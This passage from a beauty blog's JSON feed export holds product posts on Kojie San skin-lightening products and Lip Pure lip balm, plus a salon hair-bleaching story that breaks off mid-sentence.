Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5954268202473669678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5954268202473669678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/5-beauty-products-i-cant-live-without.html","title":"5 Beauty Products I Can't Live Without"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/97o02h_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6986772074009985489"},"published":{"$t":"2016-04-15T08:14:00.000+08:00"},"updated":{"$t":"2016-04-15T09:21:08.822+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kojie san"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin whitening"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"Kojie San: Ready to #BringYourSkinToLight?"},"content":{"type":"html","$t":"It's summer! And with the seemingly unbearable heat, it follows that maintaining, or even achieving fair skin, is harder than usual. And while slathering on SPF every few hours can greatly help, one famous skin-whitening brand in the Philippines is here to take it to the next level. Are you ready to bring your skin to light with the country’s No.1 Kojic Acid soap?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1579\/26408517856_14a3596501_z.jpg\" width=\"610\" alt=\"Kojie San Kojic Acid Set\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been no stranger to skincare. In fact, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Emy skin story\u003C\/a\u003E may be a bit of a special case. However, I've always been a believer of trying things out and striving for self-improvement, provided that you do not place yourself or those around you in harm's way. So if you're a morena wanting to achieve fairer skin, or someone who previously had lighter skin but got tanned through daily sun exposure, you have every right to bring your skin to light.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere's no shame in that!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThrough the years, I found myself more focused in figuring out how to treat my problematic skin, so skin whitening has not been my biggest skincare priority. But now that my skin issues have been more manageable, it's high time that I delve into skin lightening territory.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/dovxnt.jpg\" width=\"610\" alt=\"Kojie San\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the most famous skin whitening brands in the country is \u003Cb\u003EKojie San\u003C\/b\u003E, a homegrown brand of Kojic Acid soap from Beauty Elements Ventures, Inc. (BEVI), which flagship product -- \u003Cb\u003E\u003Ci\u003EKojie San Lightening Soap\u003C\/b\u003E\u003C\/i\u003E, first entered the market in 2007. Although I first thought the brand came from Japan (It's not, it's completely homegrown!), I've already known of its effectiveness from friends and family who had nothing but praises for it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1697\/26342116162_934185a04e_z.jpg\" width=\"610\" alt=\"Kojie San Lightening Soap 135g (P68)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Soap 135g (P68)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWhiten.\u003C\/b\u003E The most famous, and the flagship product of the brand -- the lightening soap. Made with high-grade Kojic Acid, it prevents melanin production for lighter, clearer skin as it also effectively diminishes dark spots, freckles, acne, plus stretch marks and unevenness.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1695\/26408518176_d5ca2cc84f_z.jpg\" width=\"610 alt=\"Kojie San Cleanser + Toner 100ml (P75)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKojie San Cleanser + Toner 100ml (P75)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ERejuvenate.\u003C\/b\u003E The brand also has its own cleanser and toner equipped with Ginseng Extract and Rosehip Oil to revive tired skin. Although it doesn't contain Kojic Acid, this complements the lightening soap really well and rids the skin of excessive oil while repairing damage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1527\/26161602720_76ee473bda_z.jpg\" width=\"610\" alt=\"Kojie San Lightening Face Cream 30g (P120)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Face Cream 30g (P120)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBrighten.\u003C\/b\u003E While the soap alone is effective, using the whole line from the brand makes the skin lightening action easier. With a combination of natural extracts plus high-grade Kojic Acid, this lightening face cream brightens as it nourishes the skin and restores skin suppleness for a healthy, rosy look that's always in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1537\/25829601074_dfab1d5a10_z.jpg\" width=\"610\" alt=\"Kojie San Lightening Body Lotion 200ml (P262)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Body Lotion 200ml (P262)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELighten.\u003C\/b\u003E If there's a cream for the face, there's also a lotion counterpart for the body. Made from advanced formula of Kojic Acid plus Rosehip Oil, this body lotion whitens the skin as it heals. It's also made for faster absorption to lighten skin in less time, and contains Collagen + Vitamin E that increases youthfulness and overall skin health.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1575\/26342143282_6e307f53ae_b.jpg\" width=\"610\" alt=\"Kojie San Products\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm currently on my 2nd week of using this line of \u003Cb\u003EKojie San\u003C\/b\u003E products, and I'm excited to share the results soon. So far, it's very promising as the line doesn't only help with whitening, but seems to have helped dry out my blemishes too. And if you're in for bringing your skin to light as well, why not join me on this skin lightening journey? Let's get a face so fair, a back worth baring and legs so alluring, together!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ci\u003EKojie San products are available at leading supermarkets, drug stores, and sari-sari stores nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information, visit Kojie San Philipines:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/KojiesanPH\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/kojiesanph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6986772074009985489\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/kojie-san-bring-your-skin-to-light.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6986772074009985489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6986772074009985489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/kojie-san-bring-your-skin-to-light.html","title":"Kojie San: Ready to #BringYourSkinToLight?"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/dovxnt_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7773755083724777598"},"published":{"$t":"2015-11-26T08:17:00.000+08:00"},"updated":{"$t":"2015-11-28T08:20:32.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip balm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"}],"title":{"type":"text","$t":"Lip Pure: Lips #onfleek with new all-natural lipbalm"},"content":{"type":"html","$t":"Ahh~ The -ber months! To some, it's the perfect time to sport pullover sweaters and boots. To others, 'tis the season for darker, bolder makeup looks. But to a good number of us, this is also the dreaded months of dry, flaky and chapped lips. Just unsightly! ┗|*´ﾟДﾟ｀|┛\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/551bi8.jpg\" width=\"610\" alt=\"Lip Pure natutral lip balm\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFortunately, there are heaps of lip care products in the market to combat chapped lips. And one which promises to make our lips always look on fleek is the new all-natural lipbalm by international over-the-counter and health care company Mentholatum, \u003Cb\u003ELip Pure\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs we all know, no amount of makeup can cover up dry, unhealthy-looking lips. In fact, regular use of products like lipsticks and tints can sometimes even lead to dryness. Just imagine a bright pink lippie on cracked, flaky lips... Not a good sight to see, eh? And this is where lipbalms come into scene. They provide the moisture our dry, chapped lips lack -- keeping it well-hydrated and looking youthful. It makes for smoother application of lip products too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5695\/22719057164_b3051f6a4c_b.jpg\" width=\"610\" alt=\"Lip Pure Fragrance Free\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELip Pure Fragrance Free\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/620\/23051642790_f432f156d0_b.jpg\" width=\"610\" alt=\"Lip Pure Orange\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELip Pure Orange\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EHowever, not all lipbalms are created equal, like all the other products in the world. \u003Cb\u003ELip Pure\u003C\/b\u003E for instance, is all-natural and made from 100% food grade ingredients, which assures that it's safer to use. 'Cause hey, it's something we put on our lips and can indirectly ingest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/583\/23321286106_0f595d2fff_c.jpg\" width=\"610\" alt=\"Lip Pure by Lip Ice\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E✓ THE GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EMade from gentle beeswax and 100% food-grade ingredients suitable for delicate lips\u003Cbr \/\u003E\nContains royal jelly, Manuka honey, almond oil, aloe extract, shea butter oil and jojoba oil\u003Cbr \/\u003E\nAlso infused with anti-oxidants like vitamin E and grape seed oil\u003Cbr \/\u003E\nFree of harmful colorants and preservatives\u003Cbr \/\u003E\nAvailable in two variants: fragrance-free and orange\u003Cbr \/\u003E\nAffordable (P129 for 3.5g)\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E✗ THE NOT-SO-GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EProduct packaging only has the brand label (doesn't include variant details)\u003Cbr \/\u003E\nLimited variants available\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOverall, \u003Cb\u003ELip Pure\u003C\/b\u003E is a perfect lipbalm for everyone. Since it's all-natural, kids, teens, yuppies and overs will find this a product that satisfies the need for healthy, moisturized lips.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf \u003Cb\u003ELip Pure\u003C\/b\u003E sounds familiar, then maybe you've heard or seen \u003Cb\u003ELip Ice\u003C\/b\u003E, another lip care brand by Mentholatum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/574\/23347420335_45d1425107_c.jpg\" width=\"610\" alt=\"Lip Ice Tinted Lip Balm\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELip Ice Tinted Lip Balm (P99)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/735\/22979495529_ee6b5a82a6_c.jpg\" width=\"610\" alt=\"Lip Ice Sheer Color\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELip Ice Sheer Color (P145)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/699\/22720267763_14a5d00db7_c.jpg\" width=\"610\" alt=\"Lip Ice Water Colour\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELip Ice Water Colour (P145)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI was also sent these \u003Cb\u003ELip Ice\u003C\/b\u003E products, though I haven't tested them out yet. But throwing it out there that these also seem promising, especially the \u003Ci\u003ESheer Color\u003C\/i\u003E one, which I'm most excited to try. Teehee!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, apart from using lip care products to combat dry, flaky and chapped lips, also make sure to drink plenty of water and keep yourself hydrated whether it be hot and humid outside, or cold and damp. 'Cause really, lip care products can only do so much if you're not well-hydrated from the inside. (*^ω^*)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003E\u003Cb\u003ELip Pure\u003C\/b\u003E retails for P129 per 3.5g stick, and is available\u003Cbr \/\u003E\nin all Watsons stores nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7773755083724777598\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/11\/lip-pure-lips-onfleek.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7773755083724777598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7773755083724777598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/11\/lip-pure-lips-onfleek.html","title":"Lip Pure: Lips #onfleek with new all-natural lipbalm"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/551bi8_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4774179158208301097"},"published":{"$t":"2015-10-21T23:13:00.000+08:00"},"updated":{"$t":"2015-10-23T23:31:51.099+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cedar salon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair bleaching"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair color"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair makeover"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"schwarzkopf professional"}],"title":{"type":"text","$t":"Cedar Salon: Going blonder with Schwarzkopf Professional"},"content":{"type":"html","$t":"When it comes to hair, some might call me a late bloomer as it wasn't until college that I started experimenting with color and hairstyles. However, although I jumped on the bandwagon a little late, I guess I've made up for the lost time since I've never held back when it comes to hair adventures. In just two years' time, I had my hair in a variety of colors -- dark brown, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/01\/creations-by-lourd-ramos-salon-eton-cyberpod-corinthian.html\" rel=\"nofollow\" target=\"_blank\"\u003Ecaramel\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/04\/louis-phillip-kee-premier-salon-fort.html\" rel=\"nofollow\" target=\"_blank\"\u003Ewine red with bleached tips\u003C\/a\u003E, bright orange, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/06\/macadamia-natural-oil-hair-treatment.html\" rel=\"nofollow\" target=\"_blank\"\u003Efaded orange\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2015\/01\/ootd-orange-girl.html\" rel=\"nofollow\" target=\"_blank\"\u003Edifferent\u003C\/a\u003E \u003Ca href=\"https:\/\/instagram.com\/p\/u0KARCKhAG\/\" rel=\"nofollow\" target=\"_blank\"\u003Eshades\u003C\/a\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2015\/05\/ootd-fall-in-summer.html\" rel=\"nofollow\" target=\"_blank\"\u003Eof blonde\u003C\/a\u003E, \u003Ca href=\"https:\/\/instagram.com\/p\/05ZUJlKhDq\/\" rel=\"nofollow\" target=\"_blank\"\u003Epink\u003C\/a\u003E, and now the lightest blonde I've ever had.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo far, I've enjoyed pink the most, although being a not-so-good blogger, I haven't detailed the how-to on here yet. (Will make sure to do that soon!) But for now, let me share with you my latest hair adventure at \u003Cb\u003ECedar Salon\u003C\/b\u003E in Greenhills.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5832\/22222286479_b64c69b45c_z.jpg\" width=\"610\" alt=\"Cedar Salon Greenhills\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECedar Salon\u003C\/b\u003E along Wilson Street in San Juan, is a newly opened salon that promises to not only beautify the crowning glory of its clients, but also provide the perfect environment to unwind and relax. Each nook and cranny in the salon is designed with Asian zen elements reminiscent of spa resorts in Bali, so upon entering, clients can automatically feel transported to a serene world away from the hustle and bustle of the big city.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/15ehgnp.jpg\" width=\"610\" alt=\"Cedar Salon Greenhills Interiors\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/620\/22222322199_f21410cf66_z.jpg\" width=\"610\" alt=\"Cedar Salon Interiors\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd that is exactly how it felt like going in to \u003Cb\u003ECedar Salon\u003C\/b\u003E. Albeit filled with guests when I came in, there's still that serene ambiance thanks to the interior design and warm ambient lighting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut of course, a salon with a nice interior is only the tip of the iceberg. So now, let's talk about the services of \u003Cb\u003ECedar Salon\u003C\/b\u003E. Do they use quality products? Are their stylists skilled?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5777\/22383129366_b92531f963_z.jpg\" width=\"610\" alt=\"Schwarzkopf at Cedar Salon\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI don't claim to be knowledgeable with hair-styling and coloring products. But one thing I know is, \u003Cb\u003ESchwarzkopf Professional\u003C\/b\u003E is one helluva brand! d(❁´‿`❁)*✲ﾟ* And I'm sure glad that \u003Cb\u003ECedar Salon\u003C\/b\u003E doesn't only carry this brand as an option, but is also actively using it for most of their hair services.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E#MeTimeAtCedar\u003C\/h4\u003E\u003Cbr \/\u003E\nUnlike the \"me\" of five years ago, the present \"me\" knows what she wants. So yup, I went in to \u003Cb\u003ECedar Salon\u003C\/b\u003E with a goal in mind -- to get rid of my fugly black regrowth, and get a haircut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5750\/22383123536_4561accb41_z.jpg\" width=\"610\" alt=\"Before the hair makeover at Cedar Salon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThe product of DIY hair bleaching...\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EBack when I started going blonde, I was very diligent too keep up with my regrowth. However, it's been months since my last root touch-up, and I just couldn't find the time to do my roots. I also have hip-length hair going in, with a variety of shades -- some a little blonder than others, some more yellow, others more orange. And I wanted to finally get rid of it!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/723\/21786390314_4d742717e2_z.jpg\" width=\"610\" alt=\"Haircut and Root Bleaching\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELeft: Sir Noel chopping 'em blotchy, damaged hair\u003Cbr \/\u003E\nRight: Ate Rosalyn bleaching my roots\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOther girls in the salon were wary of drastic haircuts. Some even opted for just a trim. Meanwhile, I still remember what I said to Sir Noel who was in charge with my haircut, \u003Ci\u003E\"I want most of my hair chopped off.\"\u003C\/i\u003E And he was game! He gave me an asymmetrical long bob!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/616\/22419968321_d5ffca853b_z.jpg\" width=\"610\" alt=\"Getting my roots bleached\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/567\/22222314709_ec2307cda5_z.jpg\" width=\"610\" alt=\"Foiling with bleach\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/615\/22221161680_a741f7647f_z.jpg\" width=\"610\" alt=\"First bleaching equals bright yellow hair\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt took two sessions of bleaching before the uneven blonde color on my hair got fixed, and to make the whole thing lift to the right shade of blonde. My hair was also toned with Schwarzkopf Igora in 12-9 (or 12-19?) to give it a cooler-toned look.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/766\/21788021043_6e1f028a33_z.jpg\" width=\"610\" alt=\"After the hair makeover at Cedar Salon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EI instantly looked younger and less stressed!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI couldn't have been happier! The haircut was easy to maintain and gave my hair the 